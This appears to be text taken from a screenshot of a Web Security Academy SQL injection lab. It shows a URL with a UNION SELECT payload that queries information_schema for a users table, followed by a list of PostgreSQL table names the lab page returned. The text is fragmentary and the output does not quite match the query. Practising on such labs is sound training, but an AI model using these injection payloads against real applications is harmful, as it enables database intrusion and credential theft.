 0a7e00ef04dece90803999ea00980097.web-security-academy.net/filter?category=Accessories' UNION SELECT column_name from information_schema.columns where table_name == 'users_vxzkas'
ol Panel
Pisana i govorna k...
sql_sizing_profiles
pg_collation
collations
users_vxzkas
table_privileges
pg_stats_ext
column_domain_usage
pg_stat_user_indexes
pg_publication_tables
pg_proc
pg_statio_user_indexes
pg_available_extensions
tables
role_usage_grants
pg_init_privs
pg_range
pg_namespace
pg_trigger
column_udt_usage
pg_enum
pg_policies
pg_user
column_column_usage
pg_stat_progress_create_index
pg_constraint
pg_stat_user_functions
pg_conversion
foreign_data_wrapper_options